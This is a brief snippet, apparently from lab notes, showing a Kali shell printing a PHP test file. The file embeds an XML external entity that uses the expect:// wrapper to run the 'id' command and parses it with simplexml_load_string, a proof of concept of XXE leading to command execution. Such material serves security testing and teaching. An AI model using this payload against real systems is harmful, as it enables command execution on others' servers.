 root@kali:/usr/local/nginx/html# cat testXML4.php
<?php
$xml=<<<EOF
<?xml version="1.0"?>
<!DOCTYPE ANY [
        <!ENTITY xxe SYSTEM "expect://id">
]>
<x>&xxe;</x>
EOF;
$data = simplexml_load_string($xml);
print_r($data);
?>